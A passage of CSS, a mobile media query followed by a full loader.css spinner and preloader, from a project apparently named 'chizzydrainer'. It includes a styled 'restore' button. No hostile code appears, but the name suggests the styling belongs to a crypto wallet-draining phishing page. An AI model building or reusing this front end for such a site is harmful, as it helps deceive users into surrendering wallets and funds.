        margin: 0;
    }

    nav ul{
        display: none;
    }

    .phonenav-holder{
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .phonenav ul{
        justify-content: center;
        text-align: left;
    }

    .phonenav ul{
        margin-top: 3rem;
    }

    .phonenav ul li{
        list-style: none;
        margin-bottom: 3rem;

    }

    .yinks{
        font-size: 20px;
        color: black;
        text-decoration: none;
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        font-weight: 600;
    }

    .phonenav{
        display: none;
        justify-content: center;
        align-items: center;
        width: 440px;
        height: 560px;
        background-color: white;
        border-radius: 14px;
        /* z-index: 100;  */
    }

    .restore{
        padding: 2rem 4rem;
        background-color: #0B65C6;
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        font-weight: 700;
        border-radius: 14px;
        color: white;
        font-size: 23px;
        margin-top: 12rem;
        text-decoration: none;
    }

    nav{
        display: flex;
        flex-direction: row;
        align-items: center;
    }

    .nav-btns{
        display: flex;
        flex-direction: row;
        justify-content: center;
        align-items: center;
    }

    .nav-btns .open{
        font-size: 65px;
        margin-right: 4rem;
        color: white;
        display: block;
    }
    .nav-btns .cancel{
        font-size: 65px;
        margin-right: 4rem;
        color: white;
        display: none;
    }

    .d_hero{
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        margin: 0;
    }        

    .write-ups{
        margin-top: 5rem;
        padding: 0;
        text-align: center;
        margin-bottom: 5rem;
    }

    .write-ups h1{
        font-size: 3.55rem;
        padding: 10px 12px;
    }

    .write-ups p{
        font-size: 2rem;
        padding: 5px 7px;
    }

    .btn{
        padding: 1.5rem 2.78rem;
        border: none;
        font-size: 30px;
        font-weight: 600;
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        border: 2px solid white;
        border-radius: 5px;
    }

    .second-sec{
        margin: 0;
        width: 157%;
        text-align: center;
    }

    .details{
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    .details-contents{
        color: black;
        font-weight: 700;
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        font-size: 32px;
        margin-top: 1rem;
    }

    .details2{
        margin: 0;
        width: 100%;
    }

    .details2 h1{
        padding: 4rem 6rem;
        font-size: 51px;
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    }

    .details2 h4{
        margin-top: -4.25rem;
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        font-weight: 500;
        color: #4a545e;
        font-size: 31px;
    }

    .details-holder{
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        margin-top: 15rem;
    }

    .details-content{
        gap: 0;
    }

    .details-content p{
        font-size: 27px;
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        color: #4a545e;
    }

    .btn1{
        margin-top: 25rem;
        padding: 1.5rem 2.78rem;
        border: none;
        font-size: 30px;
        font-weight: 600;
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    }

    .sec2{
        margin-top: 5rem;
        margin: 0;
        display: flex;
        flex-direction: column-reverse;
        justify-content: center;
        align-items: center;
        width: 157%;
        text-align: center;
    }

    .sec2-contents{
        width: 100%;
    }

    #reverse{
        display: flex;
        flex-direction: column;
    }

    .footer{
        display: flex;
        flex-direction: column;
        width: 150%;
        /* border: 4px solid blue; */
        justify-content: space-evenly;
        align-items: center;
        text-align: center;
        padding: 0;
        padding-left: 0;
        padding-right: -5rem;
    }

    .footer-links{
        width: 100%;
        /* background-color: red; */
        padding: 1rem 1.5rem;
    }

    .footer ul{
        align-items: center;
        justify-content: center;
    }

    .footer ul li a{
        font-size: 28px;
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        /* font-weight: 500; */
        text-align: center;
    }

    .footer-head{
        font-size: 26px;
    }
}
</file>
<file: chizzydrainer/css/loader.css>
@import url('https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap');


#preloader{
    width: 100%;
    height: 100vh;
    position: fixed;
    display: flex;
    flex-direction: column;
    gap: 2rem;
    align-items: center;
    justify-content: center;
    background-color: white;
    z-index: 10000;
}

.typewriter{
    position: absolute;
}

@media screen and (max-width: 700px) {
    .loaderelements{
        width: 400px;
    }

    #preloader{
        height: 100%;
    }
}

.loaderelements{
    visibility: hidden;
    /* display: none; */
}

#preloader p{
    font-family: 'Lora', serif;
    font-style: italic;
}

#peloader p span{
    font-family: 'Lora', serif;
    font-style: italic;
}

.custom-loader {
    width:50px;
    height:12px;
    background: 
      radial-gradient(farthest-side,#0F0BF4 90%,#0000) left,
      radial-gradient(farthest-side,#0F0BF4 90%,#0000) right;
    background-size: 12px 12px;
    background-repeat: no-repeat;
    position: relative;
    animation: d5-0 1s infinite linear;
  }
  .custom-loader::before {
    content:"";
    position: absolute;
    background:#0F0BF4;
    border-radius: 50%;
    inset:0 calc(50% - 6px);
    transform-origin: -13px 50%;
    animation: d5-1 .5s infinite linear;
  }
  
  @keyframes d5-0 { 
      0%,49.99% {transform:scale(1)}
      50%,100%  {transform:scale(-1)} 
  }
  
  @keyframes d5-1 { 
      80%,100% {transform:rotate(1turn)} 
  }
</file>
